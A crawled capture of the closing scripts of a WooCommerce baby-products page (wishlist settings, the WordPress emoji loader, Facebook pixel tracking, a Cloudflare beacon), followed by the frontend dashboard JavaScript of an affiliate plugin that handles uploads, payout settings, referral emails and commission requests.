successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kidsmug.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kidsmug.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.8.5-3.4.10', '674863734169425');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10",
    "content_name": "OiOi Basics Food Plate",
    "content_ids": "[\"GB086_6506\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"GB086_6506\",\"quantity\":1}]",
    "content_category": "Baby Accessories",
    "value": "13.2",
    "currency": "USD"
}, {
    "eventID": "8be4cfe7-b856-4d4e-b67e-817c621172c2"
});
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60d74cbe3eac4422b706a4fcc130df25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-19 03:44:06 -->

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=9.0
body_size: 1932
content:
/* global fs_affiliates_dashboard_params */

jQuery( function ( $ ) {

    //File Upload
    if ( $( '.fs_affiliates_file_upload' ).length ) {
        $( '.fs_affiliates_file_upload' ).each( function ( e ) {

            var data = [ {
                    name: 'action',
                    value: 'fs_affiliates_file_upload',
                },
                {
                    name: 'key',
                    value: $( this ).attr( 'name' )
                } ];
            $( this ).fileupload( {
                url: fs_affiliates_dashboard_params.ajax_url,
                type: 'POST',
                async: false,
                formData: function ( form ) {
                    return data;
                },
                dataType: 'json',
                done: function ( e, data ) {
                    if ( data.result.success === true ) {
                        var html;
                        html = '<p class="fs_affiliates_uploaded_file_name"><b>' + data.files[0].name + '</b>';
                        html += '<span class="fs_affiliates_delete_uploaded_file" style="color:red;margin-left:10px;cursor: pointer;">[x]';
                        html += '<input type="hidden" class="fs_affiliates_remove_file" value=' + data.files[0].name + ' /></span></p>';

                        $( this ).closest( 'div' ).find( '.fs_affiliates_display_file_names' ).append( html );
                    } else {
                        $( '.fs_affiliates_display_file_names' ).html( '<span class="fs_affiliates_error_msg_for_upload" style="color:red;">' + data.result.data.content + '</span>' );
                        $( '.fs_affiliates_error_msg_for_upload' ).delay( 3000 ).fadeOut( );
                    }
                }
            } );
        } );
    }

    var FS_Dashboard = {
        init: function () {
            this.trigger_on_page_load();

            $( document ).on( 'change', '#aff_change_slug', this.modifiy_slug );
            $( document ).on( 'change', '#fs_affiliates_payment_method', this.payment_method_change );
            $( document ).on( 'click', '#fs_affiliates_form_save', this.affiliates_form_save );
            $( document ).on( 'click', '#fs_affiliates_form_send_mail', this.affiliates_form_send_mail );
            $( document ).on( 'click', '.fs_affiliates_delete_uploaded_file', this.remove_uploaded_file );
            $( document ).on( 'click', '.fs_affiliates_delete_table_uploaded_file', this.remove_table_uploaded_file );
            $( document ).on( 'click', '.fs_request_unpaid_commission', this.get_unpaid_commissions );
            $( document ).on( 'focusout', 'input[name=fs_new_campaign]', this.validate_campaign_name );
        }, trigger_on_page_load: function () {            
            FS_Dashboard.aff_payment_method_common( '#fs_affiliates_payment_method' );
            this.show_or_hide_for_modifiy_slug();

        }, payment_method_change: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );
            FS_Dashboard.aff_payment_method_common( $this );
        }, aff_payment_method_common: function ( $this ) {
            $( '.fs_affiliates_validation_error' ).hide();
            $( '.affiliate-pay' ).hide();
            var selected_val = $( $this ).val();
            if ( selected_val == 'paypal' ) {
                $( '.affiliate-paypal-pay' ).show();
            } else if ( selected_val == 'direct' ) {
                $( '.affiliate-direct-pay' ).show();
            } else if ( selected_val == 'wallet' ) {
                $( '.affiliate-wallet-pay' ).show();
            }
        }, remove_uploaded_file: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );

            var data = {
                action: 'fs_affiliates_remove_uploaded_file',
                key: $( $this ).closest( 'div' ).find( '.fs_affiliates_uploaded_file_key' ).val(),
                file_name: $( $this ).find( '.fs_affiliates_remove_file' ).val(),
            };
            $.post( fs_affiliates_dashboard_params.ajax_url, data, function ( response ) {
                if ( true === response.success ) {
                    $( $this ).closest( 'p.fs_affiliates_uploaded_file_name' ).remove();
                } else {
                    window.alert( response.data.error );
                }
            } );
        },
        remove_table_uploaded_file: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );

            var data = {
                action: 'fs_affiliates_remove_uploaded_file',
                key: $( $this ).find( '.fs_affiliates_uploaded_file_key' ).val(),
                file_name: $( $this ).find( '.fs_affiliates_remove_file' ).val(),
            };
            $.post( fs_affiliates_dashboard_params.ajax_url, data, function ( response ) {
                if ( true === response.success ) {
                    $( $this ).closest( 'tr' ).remove();
                } else {
                    window.alert( response.data.error );
                }
            } );
        }, affiliates_form_save: function ( event ) {
            var affilate_id = $( '#fs_affiliates_current_id' ).val();
            var pay_method = $( '#fs_affiliates_payment_method' ).val();
            var paypal_email = $( '#fs_affiliates_paypal_email' ).val();
            var paypal_bank = $( '#fs_affiliates_bank_details' ).val();
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,10})?$/;

            $( '.fs_affiliates_validation_error' ).hide();

            if ( pay_method == 'direct' ) {
                if ( paypal_bank === '' ) {
                    $( '.fs_affiliates_detail_validate' ).show();
                    return false;
                }
            } else if ( pay_method == 'paypal' ) {
                if ( paypal_email == '' || !emailReg.test( paypal_email ) ) {
                    $( '.fs_affiliates_email_validate' ).show();
                    return false;
                }
            }

            var data = {
                action: "fs_affiliates_pay_method_change",
                fs_affiliate_current_id: affilate_id,
                fs_affiliates_payment_method: pay_method,
                fs_affiliates_paypal_email: paypal_email,
                fs_affiliates_bank_details: paypal_bank,
                fs_security: fs_affiliates_dashboard_params.pay_save_nonce,

            }
            jQuery.post( fs_affiliates_dashboard_params.ajax_url, data,
                    function ( response ) {
                        if ( true === response.success ) {
                            if ( response.data.content == 'success' ) {
                                $( '#fs_affiliates_msg_success' ).remove();
                                $( '#fs_affiliates_pay_msg_wraper' ).append( '<span id="fs_affiliates_msg_success" class="fs_affiliates_msg_success"><i class="fa fa-check"></i>Success!!!</span>' );
                                $( '#fs_affiliates_pay_msg_wraper' ).show();
                            }
                        } else {
                            window.alert( response.data.error );
                        }
                    }
            );
        },
        modifiy_slug: function () {
            FS_Dashboard.show_or_hide_for_modifiy_slug();
        },
        show_or_hide_for_modifiy_slug: function () {
            if ( jQuery( '#aff_change_slug' ).is( ':checked' ) == true ) {
                jQuery( '#aff_new_slug' ).closest( 'p' ).show();
            } else {
                jQuery( '#aff_new_slug' ).closest( 'p' ).hide();
            }
        }, affiliates_form_send_mail: function ( event ) {

            var refer_mails = $( '#fs_affiliates_refer_mails' ).val();
            var refer_mail_subject = $( '#fs_affiliates_refer_mail_subject' ).val();
            var refer_mail_content = $( '#fs_affiliates_refer_mail_content' ).val();
            var hidden_id = $( '#fs_affiliates_hidden_id' ).val();

            var splited = refer_mails.split( '|' );
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;

            $( '.fs_affiliates_msg_success' ).hide();

            $( '.fs_affiliates_msg_fails' ).hide();

            $( '.fs_affiliates_refer_friend_validation_error' ).hide();

            if ( refer_mails == '' ) {
                $( '.fs_affiliates_refer_mail_validate' ).show();
                return false;
            } else {
                $.each( splited, function ( key, value ) {
                    if ( !emailReg.test( value ) ) {
                        $( '.fs_affiliates_refer_mail_validate' ).show();
                        return false;
                    }
                } );
            }


            if ( refer_mail_subject === '' ) {
                $( '.fs_affiliates_refer_subject_validate' ).show();
                return false;
            }

            if ( refer_mail_content === '' ) {
                $( '.fs_affiliates_refer_content_validate' ).show();
                return false;
            }



            var data = {
                action: "fs_affiliates_referafriend_mails",
                refer_mails: refer_mails,
                refer_mail_subject: refer_mail_subject,
                refer_mail_content: refer_mail_content,
                hidden_id: hidden_id,
                fs_security: fs_affiliates_dashboard_params.pay_save_nonce,

            }
            jQuery.post( fs_affiliates_dashboard_params.ajax_url, data,
                    function ( response ) {
                        var trimmed_response = Number( jQuery.trim( response ) );
                        $( '.fs_affiliates_refer_friend_validation_error' ).hide();
                        if ( trimmed_response > 0 ) {
                            $( '.fs_affiliates_refer_mail_success' ).show();
                        } else {
                            $( '.fs_affiliates_refer_mail_fails' ).show();
                        }
                    }
            );
        }, get_unpaid_commissions: function () {
            if ( confirm( fs_affiliates_dashboard_params.request_submit_confirm ) ) {
                var data = {
                    action: "fsunpaidcommission",
                    affiliateid: $( this ).attr( 'data-affiliateid' ),
                    fs_security: fs_affiliates_dashboard_params.unpaid_commission,

                }
                $.post( fs_affiliates_dashboard_params.ajax_url, data, function ( response ) {
                    if ( true === response.success ) {
                        $( "<div><span class='fs_affiliates_msg_success'><i class='fa fa-check'> " + response.data.content + " !!!</i></span></div>" ).insertBefore( '.fs_affiliates_form' );
                    } else {
                        $( "<div><span class='fs_affiliates_msg_fails_post'><i class='fa fa-exclamation-triangle'> " + response.data.error + "</i></span></div>" ).insertBefore( '.fs_affiliates_form' );
                    }
                } );
            }
            return false;
        },

        validate_campaign_name: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );

            if ( $this.val().indexOf( " " ) !== -1 ) {
                var $without_whitespace = $this.val().replace( /\s/g, '' );
                $this.val( $without_whitespace );
            }
        },
    };
    FS_Dashboard.init();

    if ( $( '.fs_affiliates_frontend_dashboard' ).length ) {

        $( 'ul.submenu' ).hide();
        $( 'ul > li, ul.submenu > li' ).hover( function () {
            if ( $( '> ul.submenu', this ).length > 0 ) {
                $( '> ul.submenu', this ).stop().slideDown( 'slow' );
            }
        }, function () {
            if ( $( '> ul.submenu', this ).length > 0 ) {
                $( '> ul.submenu', this ).stop().slideUp( 'slow' );
            }
        } );
    }

} );